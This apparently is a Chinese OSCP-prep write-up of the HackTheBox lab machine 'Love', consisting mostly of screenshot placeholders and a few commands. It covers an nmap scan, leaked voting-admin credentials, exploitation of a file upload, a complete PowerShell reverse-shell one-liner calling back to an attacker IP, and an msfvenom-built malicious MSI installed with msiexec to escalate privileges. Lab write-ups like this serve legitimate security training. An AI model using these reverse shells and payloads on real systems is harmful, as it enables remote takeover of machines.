OSCP备考_0x57_HackThBox靶机_Windows_Love





nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.48.103 (扫描TCP)
绑定域名

Vote Admin Creds admin: @LoveIsInTheAir!!!!
http://love.htb/admin/index.php

查找漏洞,上传文件
http://love.htb/admin/voters.php



然后反弹SHELL
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.16.43',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"


使用 msfvenom(Kali Linux)生成反向 Shell:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.43 LPORT=6666 -f msi -o evil.msi
或直接使用 msiexec 执行命令(如添加管理员用户):
msiexec /quiet /qn /i evil.msi
rlwrap -cAr nc -lvnp 6666